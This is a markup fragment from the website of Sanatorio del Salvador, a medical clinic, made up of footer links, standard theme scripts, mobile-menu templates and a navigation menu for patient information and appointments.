					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6b3782c" href="https://www.facebook.com/SanatoriodelSalvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><path d="M16.7,0.3l-2.8,0c-3.1,0-5.1,2.1-5.1,5.4v2.5H6c-0.2,0-0.4,0.2-0.4,0.4v3.6c0,0.2,0.2,0.4,0.4,0.4h2.8v9.1 c0,0.2,0.2,0.4,0.4,0.4h3.6c0.2,0,0.4-0.2,0.4-0.4v-9.1h3.3c0.2,0,0.4-0.2,0.4-0.4l0-3.6c0-0.1,0-0.2-0.1-0.3 c-0.1-0.1-0.2-0.1-0.3-0.1h-3.3V6.1c0-1,0.2-1.5,1.5-1.5l1.9,0c0.2,0,0.4-0.2,0.4-0.4V0.8C17.1,0.5,16.9,0.3,16.7,0.3z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-6adc265" href="https://www.linkedin.com/company/sanatorio-del-salvador" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 22.7 22.7" style="enable-background:new 0 0 22.7 22.7;" xml:space="preserve"><g>	<path d="M22.7,22.7L22.7,22.7l0-8.3c0-4.1-0.9-7.2-5.6-7.2c-2.3,0-3.8,1.3-4.4,2.4h-0.1V7.5H8v15.1h4.7v-7.5  c0-2,0.4-3.9,2.8-3.9c2.4,0,2.4,2.3,2.4,4v7.4H22.7z"></path>	<path d="M0.4,7.5h4.7v15.1H0.4V7.5z"></path>	<path d="M2.7,0C1.2,0,0,1.2,0,2.7c0,1.5,1.2,2.7,2.7,2.7c1.5,0,2.7-1.2,2.7-2.7C5.4,1.2,4.2,0,2.7,0z"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-396ad27" href="https://www.instagram.com/sanatoriodelsalvador/?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aeca093" href="https://www.youtube.com/channel/UC5GUTHeSz02-0Z2Keq_IVyQ?feature=wat" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-de8cb87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de8cb87" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-819ab63" data-id="819ab63" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f0154a elementor-widget__width-auto elementor-widget-mobile__width-inherit ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f0154a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">© 2026 TODOS LOS DERECHOS RESERVADOS</p>				</div>
				</div>
				<div class="elementor-element elementor-element-717e407 elementor-widget__width-auto elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="717e407" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16cb4a0 elementor-widget__width-auto ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="16cb4a0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Desarrollado por</div>				</div>
				</div>
				<div class="elementor-element elementor-element-ec1374a elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto ob-has-background-overlay elementor-widget elementor-widget-image" data-id="ec1374a" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="mailto:mario.balbas@gmail.com" target="_blank">
							<img width="800" height="800" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/bwp_vertical_negro.svg" class="attachment-large size-large wp-image-7411" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36b9719" data-id="36b9719" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1da5554 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="1da5554" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1da5554" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d521557 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-tablet ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="d521557" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item">Política de Privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d521557" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://sanatoriodelsalvador.com/dnpdp/" class="elementor-item" tabindex="-1">DNPDP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3576"><a href="https://sanatoriodelsalvador.com/defensa-y-proteccion-al-consumidor/" class="elementor-item" tabindex="-1">Defensa y Protección al Consumidor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://sanatoriodelsalvador.com/politica-de-privacidad/" class="elementor-item" tabindex="-1">Política de Privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/child-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="62" class="elementor elementor-62 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_tablet&quot;:&quot;fadeInRight&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.299999999999999988897769753748434595763683319091796875,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-41ef984 elementor-section-height-full elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="41ef984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72bde87" data-id="72bde87" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fca219 elementor-widget__width-inherit elementor-widget-mobile__width-inherit ob-has-background-overlay elementor-widget elementor-widget-image" data-id="6fca219" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sanatoriodelsalvador.com">
							<img width="800" height="190" src="https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg" class="attachment-large size-large wp-image-35" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-573a841 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="573a841" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7a3f5 elementor-nav-menu__text-align-aside ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="6b7a3f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6b7a3f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-645"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-item" tabindex="-1">Institucional</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-646"><a href="https://sanatoriodelsalvador.com/institucional/" class="elementor-sub-item" tabindex="-1">Nosotros</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://sanatoriodelsalvador.com/institucional/#nuestras-autoridades" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Autoridades</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://sanatoriodelsalvador.com/institucional/#nuestra-historia" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Nuestra Historia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://sanatoriodelsalvador.com/institucional/#atributos" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Atributos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-650"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/" class="elementor-sub-item" tabindex="-1">Infraestructura</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/atencion-ambulatoria/" class="elementor-sub-item" tabindex="-1">Atención Ambulatoria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://sanatoriodelsalvador.com/institucional/infraestructura/internacion/" class="elementor-sub-item" tabindex="-1">Internación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="https://sanatoriodelsalvador.com/institucional/capital-humano/" class="elementor-sub-item" tabindex="-1">Capital Humano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://sanatoriodelsalvador.com/institucional/galeria-de-fotos/" class="elementor-sub-item" tabindex="-1">Galería de Fotos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3978"><a href="https://sanatoriodelsalvador.com/pacientes/" class="elementor-item" tabindex="-1">Pacientes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3363"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Información</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/horarios-de-atencion/" class="elementor-sub-item" tabindex="-1">Horarios de atención</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5919 current_page_item menu-item-5953"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/preguntas-frecuentes/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Preguntas Frecuentes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://sanatoriodelsalvador.com/pacientes/informacion/formulario-de-consultas/" class="elementor-sub-item" tabindex="-1">Formulario de Consultas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://sanatoriodelsalvador.com/pacientes/cobertura-medica/" class="elementor-sub-item" tabindex="-1">Cobertura Médica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://sanatoriodelsalvador.com/pacientes/turnos/" class="elementor-sub-item" tabindex="-1">Turnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://sanatoriodelsalvador.com/pacientes/portal-paciente/" class="elementor-sub-item" tabindex="-1">Portal Paciente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3345"><a href="https://sanatoriodelsalvador.com/pacientes/circuitos-de-prevencion/" class="elementor-sub-item" tabindex="-1">Circuitos de Prevención</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-786"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/" class="elementor-sub-item" tabindex="-1">Información para Internación</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-948"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/" class="elementor-sub-item" tabindex="-1">Internaciones</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://sanatoriodelsalvador.com/pacientes/informacion-para-internacion/internaciones/antes-de-la-internacion/" class="elementor-sub-item" tabindex="-1">Antes de la Internación</a></li>
